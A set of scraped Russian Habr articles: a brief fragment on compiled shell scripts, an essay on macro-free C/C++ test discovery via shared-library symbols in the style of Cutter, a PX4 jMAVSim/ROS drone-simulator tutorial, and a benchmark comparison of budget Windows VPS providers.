Второй файл test.sh.x — уже бинарный, выполняется на любом практически Линуксе, проверил на 5ти (Gentoo, RHEL, Debian, ALT, OpenSuSE)
О производительности говорить не приходится, так как это неактуально, скрипты пишутся для других задач. | https://habr.com/ru/post/139666/ | null | ru | null |
# Тесты на Си без SMS и регистрации
 Недавно [zerocost](https://habr.com/users/zerocost/) написал интересную статью [«Тесты на C++ без макросов и динамической памяти»](https://habr.com/post/434906/), в которой рассматривается минималистический фреймворк для тестирования Си++ кода. Автору (почти) удалось избежать использования макросов для регистрации тестов, однако вместо них в коде появились «волшебные» шаблоны, которые лично мне кажутся, простите, невообразимо уродскими. После прочтения статьи у меня оставалось смутное чувство неудовлетворённости, так как я *знал*, что можно сделать лучше. Я сразу не смог вспомнить где, но я *точно видел* код тестов, который не содержит ни единого лишнего символа для их регистрации:
```
void test_object_addition()
{
ensure_equals("2 + 2 = ?", 2 + 2, 4);
}
```
Наконец-то я вспомнил, что этот фреймворк называется [**Cutter**](http://cutter.sourceforge.net) и он использует по-своему гениальный способ идентификации тестовых функций.
(КДПВ взята с сайта Cutter под CC BY-SA.)
В чём же трюк?
--------------
Тестовый код собирается в отдельную разделяемую библиотеку. Функции-тесты извлекаются из экспортируемых символов библиотеки и идентифицируются по именам. Тесты исполняет специальная внешняя утилита. Sapienti sat.
```
$ cat test_addition.c
#include
void test\_addition()
{
cut\_assert\_equal\_int(2 + 2, 5);
}
```
```
$ cc -shared -o test_addition.so \
-I/usr/include/cutter -lcutter \
test_addition.c
```
```
$ cutter .
F
=========================================================================
Failure: test_addition
<2 + 2 == 5>
expected: <4>
actual: <5>
test_addition.c:5: void test_addition(): cut_assert_equal_int(2 + 2, 5, )
=========================================================================
Finished in 0.000943 seconds (total: 0.000615 seconds)
1 test(s), 0 assertion(s), 1 failure(s), 0 error(s), 0 pending(s),
0 omission(s), 0 notification(s)
0% passed
```
Вот [пример из документации Cutter](http://cutter.sourceforge.net/reference/tutorial.html). Можно смело проматывать всё, что связано с Autotools, и смотреть только на код. Фреймворк немного странный, да, как и всё японское.
Я не буду слишком уж подробно разбирать особенности реализации. У меня также нет полноценного (и даже хотя бы чернового) кода, так как лично мне он не очень-то и нужен (в Rust всё есть из коробки). Однако, для заинтересовавшихся людей это может быть хорошим упражнением.
Детали и возможности реализации
-------------------------------
Рассмотрим некоторые задачи, которые потребуется решить при написании фреймворка для тестирования с помощью подхода Cutter.
### Получение экспортируемых функций
Для начала, до тестовых функций необходимо как-то добраться. Стандарт Си++, естественно, не описывает разделяемые библиотеки вовсе. Windows с недавних пор обзавелась Linux-подсистемой, что позвляет все три главные операционные системы свести к POSIX. Как известно, POSIX-системы предоставляют функции `dlopen()`, `dlsym()`, `dlclose()`, с помощью которых можно получить адрес функции, зная имя её символа, и… в общем-то всё. Список функций, содержащихся в загруженной библиотеке, POSIX уже не раскрывает.
К сожалению (хотя, скорее, к счастью), не существует стандартного, переносимого способа обнаружить все функции, экспортируемые из библиотеки. Возможно, здесь как-то замешан тот факт, что не на всех платформах (читай: embedded) вообще существует понятие *библиотеки*. Но не в этом суть. Главное, что вам *придётся* использовать платформоспецифичные возможности.
В качестве начального приближения можно просто вызывать утилиту **nm**:
```
$ cat test.cpp
void test_object_addition()
{
}
```
```
$ clang -shared test.cpp
```
```
$ nm -gj ./a.out
__Z20test_object_additionv
dyld_stub_binder
```
разбирать её вывод и пользоваться `dlsym()`.
Для более глубокой интроспекции пригодятся библиотеки вроде [libelf](https://sourceware.org/elfutils/), [libMachO](https://github.com/DeVaukz/MachO-Kit), [pe-parse](https://github.com/trailofbits/pe-parse), позволяющие программно разбирать исполнимые файлы и библиотеки интересующих вас платформ. На самом деле **nm** и компания как раз ими и пользуются.
### Фильтрация тестовых функций
Как вы могли заметить, в библиотеках содержатся какие-то странные символы:
```
__Z20test_object_additionv
dyld_stub_binder
```
Вот что это за `__Z20test_object_additionv`, когда мы называли функцию просто `test_object_addition`? И что это за левая `dyld_stub_binder`?
«Лишние» символы `__Z20...` — это так называемое *декорирование имён* (name mangling). Особенность компиляции Си++, ничего не поделаешь, живите с этим. Именно так называются функции с точки зрения системы (и `dlsym()`). Для того, чтобы показывать их человеку в нормальном виде, можно воспользоваться библиотеками вроде [libdemangle](https://github.com/radare/libdemangle). Конечно же нужная библиотека зависит от используемого вами компилятора, но формат декорирования обычно одинаков в рамках платформы.
Что касается странных функций вроде `dyld_stub_binder`, то это тоже особенности платформы, которые придётся учитывать. Какие-то функции вызывать при запуске тестов не надо, так как там рыбы нет.
Логичным продолжением этой идеи будет фильтрация функция по именам. Например, можно запускать только функции с `test` в названии. Или только функции из пространства имён `tests`. А также использовать вложенные пространства имён для группировки тестов. Нет предела вашему воображению.
### Передача контекста исполняемого теста
Объектные файлы с тестами собираются в разделяемую библиотеку, исполнение кода которой полностью контролируется внешней утилитой-драйвером — `cutter` для Cutter. Соответственно, внутренние тестовые функции могут этим пользоваться.
Например, контекст исполняемого теста (`IRuntime` в исходной статье) можно спокойно передавать через глобальную (thread-local) переменную. За управление и передачу контекста отвечает драйвер.
В таком случае тестовые функции не требуют аргументов, но сохраняют все расширенные возможности, вроде произвольного именования тестируемых случаев:
```
void test_vector_add_element()
{
testing::description("vector size grows after push_back()");
}
```
Функция `description()` получает доступ к условному `IRuntime` через глобальную переменную и таким образом может передать фреймворку комментарий для человека. Безопасность использованя глобального контекста гарантируется фреймворком и не является ответственностью писателя тестов.
При таком подходе в коде будет меньше шума с передачей контекста в утверждения сравнения и внутренние тестовые функции, которые может потребоваться вызывать из основной.
### Конструкторы и деструкторы
Так как исполнение тестов полностью контролируется драйвером, то он может выполнять дополнительный код *вокруг* тестов.
В библиотеке Cutter для этого используются следующие функции:
* `cut_setup()` — перед каждым отдельным тестом
* `cut_teardown()` — после каждого отдельного теста
* `cut_startup()` — перед запуском всех тестов
* `cut_shutdown()` — после завершения всех тестов
Эти функции вызываются только если определены в тестовом файле. В них можно поместить подготовку и очистку тестового окружения (fixture): создание нужных временных файлов, сложную настройку тестируемых объектов, и прочие антипаттерны тестирования.
Для Си++ возможно придумать более идиоматичный интерфейс:
* более объектно-ориентированный и типобезопасный
* с лучшей поддержкой концепции RAII
* использующий лямбды для отложенного исполнения
* задействующий контекст исполнения тестов
Но мне пока опять размышлять над этим всем в деталях сейчас.
### Самодостаточные исполнимые файлы с тестами
Cutter для удобства использует подход с разделяемыми библиотеками. Различные тесты компилируются в набор библиотек, которые находит и исполняет отдельная тестовая утилита. Естественно, при желании весь код драйвера тестов можно вшить прямо в исполнимый файл, получая привычные отдельные файлы. Однако, для этого потребуется сотрудничество с системой сборки, чтобы организовать компоновку этих исполнимых файлов правильным образом: без вырезания «неиспользуемых» функций, с правильными зависимостями, и т. д.
### Прочее
У Cutter и других фреймворков также есть множество других полезняшек, которые могут облегчить жизнь при написании тестов:
* гибкие и *расширяемые* тестовые утверждения
* построение и получение тестовых данных из файлов
* исследование стектрейсов, обработка исключений и падений
* настраиваемые «уровни поломки» тестов
* запуск тестов в нескольких процессах
Стоит оглядываться на существущие фреймворки при написании своего велосипеда. UX — гораздо более глубокая тема.
Заключение
----------
Подход, используемый фреймворком Cutter, позволяет проводить идентификацию тестовых функций с минимальной когнитивной нагрузкой на программиста: просто пиши тестовые функции и всё. В коде не требуется использовать никаких специальных шаблонов и макросов, что повышает его читабельность.
Особенности сборки и запуска тестов можно спрятать в переиспользуемые модули для систем сборки вроде Makefile, CMake, и т. д. Вопросами отдельной сборки тестов всё равно придётся так или иначе задаваться.
Из недостатков такого подхода можно отметить сложность размещения тестов в том же файле (той же единице трансляции), что и основной код. К сожалению, в таком случае без дополнительных подсказок уже не разобраться, какие функции запускать надо, а какие нет. К счастью, в Си++ обычно и так принято разносить тесты и реализацию в разные файлы.
Что касается окончательного избавления от макросов, мне кажется, что *принципиально* от них отказываться не стоит. Макросы позволяют, например, более коротко записывать утверждения сравнения, избегая дублирования кода:
```
void test_object_addition()
{
ensure_equals(2 + 2, 5);
}
```
но при этом сохраняя ту же информативность выдачи в случае ошибок:
```
Failure: test_object_addition
expected: <5>
actual: <4>
test.c:5: test\_object\_addition()
```
Имя тестируемой функции, имя файла и номер строки начала функции в теории можно извлечь из отладочной информации, содержащейся в собираемой библиотеке. Ожидаемое и фактическое значение сравниваемых выражений известны функции `ensure_equals()`. Макрос же позволяет «восстановить» исходное написание тестового утверждения, из которого более понятно, почему ожидается именно значение `4`.
Впрочем, это на любителя. Заканчиваются ли на этом преимущества макросов для тестового кода? Я пока особо не думал над этим моментом, который может оказаться хорошим полем для дальнейших ~~извращений~~ исследований. Гораздо более интересный вопрос: возможно ли как-то сделать *мок-фреймворк* для Си++ без макросов?
Внимательный читатель также заметил, что в реализации действительно отсутствуют SMS и асбест, что является несомненным плюсом для экологии и экономики Земли. | https://habr.com/ru/post/435028/ | null | ru | null |
# Вход в Aeronet: запуск автономного квадрокоптера в виртуальной среде

Полетать на квадрокоптере сейчас, при желании, может, пожалуй, каждый. Но чтобы решить задачу автономного управления, чтобы не нужно было двигать стиками пульта и постоянно следить за дроном – в такой постановке решение может требовать немало ресурсов: купить, собрать, спаять, настроить, взлететь, уронить, и после падения — возврат в начало цикла.
Обучая судей/преподавателей Aeronet на нашем проекте, мы столкнулись с потребностью упрощённого «входа в тему» программирования беспилотных аппаратов для преподавателей робототехники/информатики, которые уже обладают набором базовых знаний.
Существует простой способ изучить азы программирования полётов дрона – виртуальная среда симуляции, пошаговый пример использования которой мы и рассмотрим в нашей статье.
Для прокачки базовых навыков программирования дрона не нужно ничего покупать – достаточно использовать симулятор дрона jMAVSim проекта PX4. PX4 – мощный набор ПО с открытым исходным кодом, предназначенный для использования на различных беспилотных транспортных средствах, как летающих, так и ездящих по земле. Исходные коды ПО проекта лежат [на Гитхабе](https://github.com/PX4/Firmware).
Изначально в качестве среды разработки авторами PX4 рекомендуется Linux Ubuntu LTS. Также есть поддержка Mac. В этом году появилась среда симуляции и разработки под Windows в Cygwin, что может упростить жизнь Российским учебным заведениям, которые используют Windows в классах информатики.
Далее мы рассмотрим процесс установки, сборки и запуска симулятора под Linux и под Windows.
Установка и запуск jMAVSim на Linux Ubuntu
------------------------------------------
Разработчики PX4 в качестве стандартной системы рекомендуют Linux Ubuntu 16.04 LTS. Linux позволяет производить сборку пакета PX4 под все поддерживаемые системы (аппаратные платформы на базе NuttX, Qualcomm Snapdragon Flight, Linux, среды симуляции, ROS).
Первым делом добавляем пользователя в группу «dialout»:
```
sudo usermod -a -G dialout $USER
```
Перелогинимся в систему, для того чтобы изменения вступили в силу.
Установка среды разработки (development toolchain) для Pixhawk/NuttX, включая jmavsim, осуществляется автоматически с помощью скрипта [ubuntu\_sim\_nuttx.sh](https://raw.githubusercontent.com/PX4/Devguide/master/build_scripts/ubuntu_sim_nuttx.sh). Нужно скачать скрипт в каталог пользователя и запустить его с помощью команды
```
source ubuntu_sim_nuttx.sh
```
На все задаваемые скриптом вопросы ответить положительно.
По окончании выполнения скрипта перезагрузить компьютер.
Нам осталось скачать исходный код контроллера, управляющий полётом, и осуществить его сборку.
Клонируем репозиторий ПО полётного контроллера PX4 с github:
```
git clone https://github.com/PX4/Firmware.git
```
В папке Firmware теперь у нас лежит полный исходный код, который исполняется в полётном контроллере (и в симуляторе). В дальнейшем он может пригодится как для целей изучения, так и для внесения в него правок. Переходим в скопированную папку Firmware репозитория:
```
cd src/Firmware
```
Осуществляем компиляцию и запуск симулятора:
```
make px4_sitl jmavsim
```
Процесс первой компиляции занимает некоторое время. После успешного завершения на экране появится консоль PX4:

Дрон можно отправить в полёт, введя в консоли команду:
```
pxh> commander takeoff
```

Посадка дрона – команда `commander land`, остановка симуляции – CTRL+C или команда `shutdown`.
Установка и запуск jMAVSim на Windows
-------------------------------------
Набор инструментов PX4 Cygwin появился в 2018 году. Это наиболее производительный способ для компиляции/разработки PX4 под Windows. Для установки – качаем и запускаем установочный файл с [Гитхаба](https://github.com/PX4/windows-toolchain/releases) или [Амазона](https://s3-us-west-2.amazonaws.com/px4-tools/PX4+Windows+Cygwin+Toolchain/PX4+Windows+Cygwin+Toolchain+0.5.msi).
По умолчанию toolchain устанавливается в папку C:\PX4.
На последнем шаге инсталлятора можно отметить галочку «clone the PX4 repository, build and run simulation with jMAVSim» (клонировать репозиторий PX4, скомпилировать и запустить симулятор jMAVSim).
Запуск среды разработки в Cygwin осуществляется с помощью файла run-console.bat в каталоге установки (по умолчанию, C:\PX4).
Если забыли отметить галочку запуска jMAVSim в процессе установки – в Cygwin можно клонировать репозиторий и запустить симулятор с помощью команд:
```
git clone --recursive -j8 https://github.com/PX4/Firmware.git
cd Firmware
make px4_sitl jmavsim
```
После компиляции на экране появится консоль PX4 и окно симулятора:
У меня на Windows пока не отображаются небо и деревья, вместо них – чёрный фон, о чём [сообщено разработчикам симулятора](https://github.com/PX4/jMAVSim/issues/84).
Команды консоли для управления дроном те же: взлёт — `commander takeoff`, посадка – `commander land`, остановка симуляции – CTRL+C или команда `shutdown`.
Полёты с помощью программы наземной станции QGroundControl
----------------------------------------------------------
Программа QGroundControl позволяет полностью настраивать дроны на платформах PX4 или ArduPilot, а также планировать и выполнять автономные полёты вне помещений по GPS.
Код программы полностью открыт, и она работает на платформах Windows, OS X, Linux, iOS и Android. Установочный файл под нужную платформу можно скачать [в разделе Download сайта программы](https://docs.qgroundcontrol.com/en/getting_started/download_and_install.html).
Для Windows скачиваем и запускаем [вот этот файл](https://s3-us-west-2.amazonaws.com/qgroundcontrol/latest/QGroundControl-installer.exe).
После установки и запуска, если у нас на компьютере уже запущен jMAVSim – программа подключится к нему автоматически.
Запустить дрон в полёт можно с помощью кнопки Fly-Takeoff, посадить – Land. Также можно выполнить виртуальный полёт по точкам GPS:
[](https://habrastorage.org/webt/3f/8b/0h/3f8b0hj8mj8p1zs4r4_r-1sd4zw.png)
Программирование автономного полёта с помощью mavros
----------------------------------------------------
Управление виртуальным дроном jMAVSim возможно по протоколу mavlink, который описан в нескольких статьях (например [1](https://habr.com/post/312300/), [2](https://habr.com/post/312592/)). Для осуществления mavlink-коммуникации мы будем использовать пакет mavros системы [ROS (robot operating system)](http://www.ros.org/).
Разработчики PX4 рекомендуют использовать ROS Kinetic.
Пакет mavros обеспечивает связь по протоколу MAVLink между компьютером, на котором работает ROS (например, виртуалка с Linux, или Raspberry PI) и полётным контроллером (реальным или в среде симулятора).
Пакет mavros устанавливается вместе с другими пакетами в ходе [полной установки ROS Kinetic](http://wiki.ros.org/kinetic/Installation).
Запуск пакета mavros с подключением к симулятору осуществляется командой roslaunch, с указанием ip адреса и порта компьютера, на котором запущен симулятор:
```
roslaunch mavros px4.launch fcu_url:="udp://@192.168.0.22:14557"
```
Если симулятор запущен не на том хосте, на котором работает jMAVSim – перед подключением mavros нужно разрешить рассылку mavlink сообщений по сети с помощью команды `param set MAV_BROADCAST 1` в консоли jMAVSim. При выполнении команды выводится ip-адрес хоста, используемый для протокола mavlink. Порт можно узнать с помощью команды `mavlink status` в консоли симулятора:
Успешность подключения к полётному контроллеру следует проверить с помощью команды:
```
rostopic echo /mavros/state
```
Если подключение успешно – в консоли начнут появляться сообщения т.н. mavlink heartbeat, примерно раз в секунду:

Если сообщения не появляются/не обновляются/поле Connected = False – связь с полётным контроллером не установлена, и следует разобраться, почему.
На момент написания статьи, под Windows после команды param set MAV\_BROADCAST 1 в консоли jMAVSim начинали в цикле выводиться сообщения:
```
WARN [mavlink] getting required buffer size failed.
```
Чтобы симулятор заработал корректно под Windows, следует дополнить строку 1029 файла src/modules/mavlink/mavlink\_main.cpp:
```
#if defined(__APPLE__) && defined(__MACH__) || defined(__CYGWIN__)
```
И перекомпилировать/перезапустить симулятор командой `make px4_sitl jmavsim`.
О данной проблеме [сообщено разработчикам](https://github.com/PX4/Firmware/issues/11030), возможно, её исправят в последующих релизах.
После успешного подключения, запустить дрон в автономный полёт можно с помощью следующих команд консоли ROS-системы:
* Публикуем 5 раз в секунду целевую точку для полёта дрона в режиме OFFBOARD. Для того, чтоб дрон не «вываливался» из режима автономного полёта OFFBOARD, необходимо осуществлять публикацию целевой точки всё время, несколько раз в секунду:
```
rostopic pub -r 5 /mavros/setpoint_position/local geometry_msgs/PoseStamped "header: seq: 0 stamp: secs: 0 nsecs: 0 frame_id: '' pose: position: x: 0.0 y: 0.0 z: 5.0 orientation: x: 0.0 y: 0.0 z: 0.0 w: 0.0"
```
* Переводим дрон в режим OFFBOARD (в новой отдельной сессии терминала):
```
rosservice call /mavros/set_mode "base_mode: 0 custom_mode: 'OFFBOARD'"
```
* Отправляем команду перевести дрон в режим полёта (т.е. «заармить»):
```
rosservice call /mavros/cmd/arming "value: true"
```
После выполнения последней команды виртуальный дрон должен взлететь и зависнуть на высоте 5 метров:

Также запуск дрона можно осуществить с помощью несложного кода на Питоне:
```
import rospy
from geometry_msgs.msg import PoseStamped
from mavros_msgs.srv import CommandBool, SetMode
rospy.init_node("offbrd",anonymous=True)
rate=rospy.Rate(5)
setpoint_pub=rospy.Publisher("/mavros/setpoint_position/local",PoseStamped,queue_size=10)
arming_s=rospy.ServiceProxy("/mavros/cmd/arming",CommandBool)
set_mode=rospy.ServiceProxy("/mavros/set_mode",SetMode)
setpt=PoseStamped()
setpt.pose.position.z=5
for i in range (0,10):
setpoint_pub.publish(setpt)
rate.sleep()
set_mode(0,"OFFBOARD")
arming_s(True)
while (rospy.is_shutdown()==False):
setpoint_pub.publish(setpt)
rate.sleep()
```
Приведённый код использует вызов тех же сервисов ROS, что и пример вызова из командной строки.
Код нужно скопировать в текстовый файл, например, fly\_jmavsim.py, и запустить его на выполнение из командной строки командой `python fly_jmavsim.py`.
В процессе отладки данного примера столкнулся с особенностью симулятора jMAVSim – для нормальной работы ему требуется производительный процессор. На виртуалке Linux он успевал просчитывать только 10 FPS, и падал сразу после взлёта. На ноутбуке, пока я писал статью – он также периодически терял управление/падал. Помогло питание ноутбука от сети – т.к. при питании от батарейки включается режим энергосбережения, что занижает производительность процессора, которая сказывается непосредственно на работе симулятора.
На основании приведённых примеров желающие могут сами разработать программы автономных полётов (по квадрату, по кругу, по произвольной траектории, и т.д.). Выполнение таких упражнений может быть полезным для подготовки к программированию автономных миссий на реальном квадрокоптере.
Желаем всем успешных полётов!
Ссылки:
-------
[Robot Operating System (ROS)](http://www.ros.org/)
[Автопилот PX4](https://px4.io/) | https://habr.com/ru/post/434220/ | null | ru | null |
# VDS с лицензионным Windows Server за 100 рублей: миф или реальность?
*Под недорогим VPS чаще всего понимают виртуальную машину, работающую на GNU/Linux. Сегодня мы проверим, есть ли жизнь на ~~Марсе~~ Windows: в список тестирования попали бюджетные предложения отечественных и зарубежных провайдеров.*

Виртуальные серверы на коммерческой ОС Windows обычно стоят дороже машин на Linux из-за необходимости лицензионных отчислений и несколько более высоких требований к вычислительной мощности компьютера. Для проектов с небольшой нагрузкой нам требовалось дешевое Windows-решение: разработчикам часто приходится создавать инфраструктуру для тестирования приложений, а брать для этих целей мощные виртуальные или выделенные серверы довольно накладно. В среднем VPS в минимальной конфигурации стоит около 500 рублей в месяц и выше, но мы обнаружили на рынке варианты менее чем за 200 рублей. От таких дешевых серверов сложно ожидать чудес производительности, но протестировать их возможности было любопытно. Как оказалось, кандидатов для тестирования найти не так просто.
Поиск вариантов
---------------
Ультрабюджетных виртуальных серверов с Windows на первый взгляд вполне достаточно, но стоит дойти до практических попыток их заказать, как сразу возникают сложности. Мы просмотрели почти два десятка предложений и смогли отобрать из них всего 5: остальные на поверку оказались не столь бюджетными. Самый распространенный вариант, когда провайдер заявляет совместимость с Windows, но не включает в свои тарифные планы стоимость аренды лицензии на ОС и просто устанавливает на сервер триальную версию. Хорошо еще, если этот факт будет отмечен на сайте, часто хостеры не акцентируют на нем внимания. Лицензии предлагается либо покупать самостоятельно, либо арендовать по довольно внушительной цене — от нескольких сотен до пары тысяч рублей в месяц. Типичный диалог с поддержкой хостера выглядит примерно так:
Подобный подход понятен, но необходимость самостоятельно приобретать лицензию и активировать триальный Windows Server лишает затею всякого смысла. Превышающая цену самого VPS стоимость аренды ПО тоже не выглядит заманчивой, тем более, что в XXI веке мы привыкли получать готовый сервер с легальной копией операционной системы сразу после пары кликов в личном кабинете и без дорогостоящих дополнительных услуг. В итоге почти все хостеры были отброшены, а в «забеге» приняли участие компании с честными ультрабюджетными VPS на Windows: Zomro, Ultravds, Bigd.host, Ruvds и Inoventica services. Среди них есть как отечественные, так и зарубежные с русскоязычной техподдержкой. Такое ограничение видится нам вполне естественным: если поддержка на русском клиенту не важна, вариантов у него множество, включая гигантов индустрии.
Конфигурации и цены
-------------------
Для тестирования мы взяли самые недорогие варианты VPS на Windows у нескольких провайдеров и попробовали сравнить их конфигурации с учетом цены. Стоит отметить, что в категорию ультрабюджетных попали однопроцессорные виртуальные машины с не самыми топовыми CPU, 1 ГБ или 512 МБ оперативной памяти и жестким диском (HDD/SSD) на 10, 20 или 30 ГБ. В ежемесячную оплату входит также предустановленный Windows Server, обычно версии 2003, 2008 или 2012 — вероятно это связано с системными требованиями и лицензионной политикой Microsoft. Впрочем, некоторые хостеры предлагают системы более старших версий.
По ценам сразу определился лидер: самый дешевый VPS на Windows предлагает Ultravds. При ежемесячной оплате он обойдется пользователю в 120 рублей с НДС, а при оплате сразу за год — в 1152 рубля (96 рублей в месяц). Дешевле только даром, но при этом и памяти хостер выделяет не густо — всего 512 МБ, а работать гостевая машина будет под управлением Windows Server 2003 или Windows Server Core 2019. Последний вариант наиболее интересен: за символические деньги он позволяет получить виртуальный сервер с последней версией ОС, пускай и без графического окружения — ниже мы рассмотрим его подробнее. Не менее интересными нам показались предложения Ruvds и Inoventica services: хотя они примерно в три раза дороже, можно получить виртуальную машину с последней версией Windows Server.
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| | **Zomro** | **Ultravds** | **Bigd.host** | **Ruvds** | **Inoventica services** |
| | [Сайт](https://zomro.com/cheap_vds.html) | [Сайт](https://ultravds.com/) | [Сайт](https://bigd.host/) | [Сайт](https://ruvds.com/ru-rub) | [Сайт](https://invs.ru/servers/vps-windows-servers/) |
| Тарифный план | VPS/VDS «Micro» | UltraLite | | | StartWin |
| Тарификация | 1/3/6/12 месяцев | Месяц/год | 1/3/6/12 месяцев | Месяц/год | Час |
| Бесплатное тестирование | Нет | 1 неделя | 1 день | 3 дня | Нет |
| Цена в месяц | $2,97 | ₽120 | ₽362 | ₽366 | ₽325+₽99 за создание сервера |
| Цена со скидкой при оплате за год (в мес) | $31,58 ($2,63) | ₽1152 (₽96) | ₽3040,8 (₽253,4) | ₽3516 (₽293) | нет |
| CPU | 1 | 1\*2,2 ГГц | 1\*2,3 ГГц | 1\*2,2 ГГц | 1 |
| RAM | 1 ГБ | 512 МБ | 1 ГБ | 1 ГБ | 1 ГБ |
| Диск | 20 ГБ (SSD) | 10 ГБ (HDD) | 20 ГБ (HDD) | 20 ГБ (HDD) | 30 ГБ (HDD) |
| IPv4 | 1 | 1 | 1 | 1 | 1 |
| ОС | Windows Server 2008/2012 | Windows Server 2003 или Windows Server Core 2019 | Windows Server 2003/2012 | Windows Server 2003/2012/2016/2019 | Windows Server 2008/2012/2016/2019 |
Первое впечатление
------------------
Особых проблем с заказом виртуальных серверов на сайтах провайдеров не возникло — все они сделаны достаточно удобно и эргономично. У Zomro для авторизации нужно вводить капчу от Google, это немного бесит. Кроме того у Zomro нет технической поддержки по телефону (она осуществляется только через тикет-систему в режиме 24\*7). Также хотелось бы отметить очень простой и интуитивно понятный личный кабинет у Ultravds, красивые современный интерфейс с анимацией у Bigd.host (им очень удобно пользоваться на мобильном устройстве) и возможность настройки внешнего по отношению к клиентским VDS межсетевого экрана у Ruvds. Помимо этого у каждого провайдера есть свои наборы дополнительных услуг (резервное копирование, хранилища, защита от DDoS и т.д.) с которыми мы особо не разбирались. В целом впечатление положительное: раньше мы работали только с гигантами индустрии, у которых услуг побольше, но и система управления ими намного сложнее.
Тесты
-----
Проводить дорогостоящее нагрузочное тестирование нет смысла из-за достаточно большого количества участников и довольно слабых конфигураций. Здесь лучше всего ограничиться популярными синтетическими тестами и поверхностной проверкой сетевых возможностей — для грубого сравнения VPS этого достаточно.
### Отзывчивость интерфейса
От виртуальных машин в минимальной конфигурации сложно ждать мгновенной загрузки программ и быстрого отклика графического интерфейса. Впрочем, для сервера отзывчивость интерфейса — далеко не самый главный параметр, а если учесть невысокую стоимость услуг, с задержками придется смириться. Особенно они заметны на конфигурациях с 512 МБ оперативной памяти. Также выяснилось, что брать версию ОС старше Windows Server 2012 на однопроцессорных машинах с гигабайтом оперативной памяти смысла нет: она будет работать очень медленно и печально, но это наше субъективное мнение.
На общем фоне выгодно (прежде всего ценой) выделяется вариант с Windows Server Core 2019 от Ultravds. Отсутствие полноценного графического десктопа существенно снижает требования к вычислительным ресурсам: доступ к серверу возможен по RDP или через WinRM, а режим командной строки позволяет производить любые необходимые действия, включая запуск программ с графическим интерфейсом. Не все админы привыкли работать с консолью, но это хороший компромисс: заказчику не придется использовать на слабом «железе» устаревшую версию ОС, таким образом решаются вопросы программной совместимости.
Рабочий стол выглядит аскетично, но при желании его можно немного допилить путем установки компонента Server Core App Compatibility Feature on Demand (FOD). Лучше этого не делать, потому что вы сразу потеряете изрядный объем оперативной памяти помимо уже используемого системой — около 200 МБ из доступных 512-ти. После этого запустить на сервере можно будет разве что какие-нибудь легковесные программы, но его и не нужно превращать в полноценный десктоп: все-таки конфигурация Windows Server Core предназначена для удаленного администрирования через Admin Center и доступ по RDP к рабочей машине стоит отключить.
Лучше поступить иначе: с помощью сочетания клавиш «CTRL+SHIFT+ESC» вызвать Task Manager, а уже из него запустить Powershell (в комплект установки входит и старый-добрый cmd, но у него возможностей поменьше). Дальше с помощью пары команд создается общий сетевой ресурс, куда и закачиваются нужные дистрибутивы:
```
New-Item -Path 'C:\ShareFiles\' -ItemType Directory
New-SmbShare -Path 'C:\ShareFiles\' -FullAccess Administrator -Name ShareFiles
```
При установке и запуске серверного ПО иногда возникают связанные с урезанной конфигурацией операционной системы трудности. Как правило они преодолимы и, пожалуй, это единственный вариант, когда Windows Server 2019 неплохо ведет себя на виртуальной машине с 512 МБ оперативной памяти.
### Синтетический тест GeekBench 4
На сегодняшний день это одна из лучших утилит для проверки вычислительных возможностей работающих под управлением Windows компьютеров. В общей сложности она проводит более двух десятков тестов, разбитых на четыре категории: Cryptography, Integer, Floating Point и Memory. Программа используются различные алгоритмы сжатия, проверяет работу с JPEG и SQLite, а также парсинг HTML. На днях стала доступна пятая версия GeekBench, но серьезное изменение алгоритмов в ней многим не понравилось, поэтому мы решили воспользоваться проверенной четверкой. Хотя GeekBench можно назвать наиболее всесторонним синтетическим тестом для операционных систем корпорации Microsoft, дисковую подсистему он не затрагивает — ее пришлось проверять отдельно. Все результаты для наглядности сведены в общую диаграмму.

На всех машинах был установлен Windows Server 2012R2 (кроме UltraLite от Ultravds — там стоит Windows Server Core 2019 с компонентом Server Core App Compatibility Feature on Demand), а результаты оказались близки к ожидаемым и соответствуют заявленным провайдерами конфигурациям. Конечно синтетический тест — еще не показатель. Под реальной рабочей нагрузкой сервер может повести себя совершенно иначе, к тому же многое зависит от загруженности физического хоста, на котором окажется клиентская гостевая система. Здесь стоит посмотреть на значения Base Frequency и Maximum Frequency, которые выдает Geekbench:
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| | Zomro | Ultravds | Bigd.host | Ruvds | Inoventica services |
| Base Frequency | 2,13 ГГц | 4,39 ГГц | 4,56 ГГц | 4,39 ГГц | 5,37 ГГц |
| Maximum Frequency | 2,24 ГГц | 2,19 ГГц | 2,38 ГГц | 2,2 ГГц | 2,94 ГГц |
На физическом компьютере первый параметр должен быть меньше второго, а на виртуальном часто бывает наоборот. Вероятно так происходит из-за квот на вычислительные ресурсы.
### CrystalDiskMark 6
Этот синтетический тест используют для оценки производительности дисковой подсистемы. Утилита CrystalDiskMark 6 проводит операции последовательной и случайной записи/чтения с глубиной очереди равной 1, 8 и 32. Результаты тестирования мы также свели в диаграмму, на которой хорошо заметен некоторый разброс производительности. В недорогих конфигурациях большая часть провайдеров использует магнитные жесткие диски (HDD). У Zomro в тарифном плане Micro заявлен твердотельный накопитель (SSD), но по результатам тестирования он работает не быстрее современных HDD.

\* MB/s = 1,000,000 bytes/s [SATA/600 = 600,000,000 bytes/s]
\* KB = 1000 bytes, KiB = 1024 bytes
### Speedtest by Ookla
Для оценки сетевых возможностей VPS возьмем еще один популярный бенчмарк. Результаты его работы сведены в таблицу.
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| | Zomro | Ultravds | Bigd.host | Ruvds | Inoventica services |
| Download, Mbps | 87 | 344,83 | 283,62 | 316,5 | 209,97 |
| Upload, Mbps | 9,02 | 87,73 | 67,76 | 23,84 | 32,95 |
| Ping, ms | 6 | 3 | 14 | 1 | 6 |
Итоги и выводы
--------------
Если попробовать сформировать на основе наших тестов некий рейтинг, то наилучшие результаты показали VPS провайдеров Bigd.host, Ruvds и Inoventica services. При неплохих вычислительных возможностях в них используются довольно быстрые HDD. Цена при этом существенно выше заявленных в заголовке 100 рублей, а у Inoventica services к ней добавилась еще и стоимость разовой услуги по заказу машины, отсутствует скидка при оплате за год, но тарификация почасовая. Самый недорогой из проверенных VDS предлагает Ultravds: с Windows Server Core 2019 и тарифом UltraLite за 120 (96 при оплате за год) рублей — этот провайдер единственный, кто сумел приблизиться к заявленному изначально порогу. На последнем месте оказался Zomro: VDS по тарифу Micro обошелся нам по курсу банка в ₽203,95, но на тестах показал довольно посредственные результаты. В итоге турнирная таблица выглядит следующим образом:
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
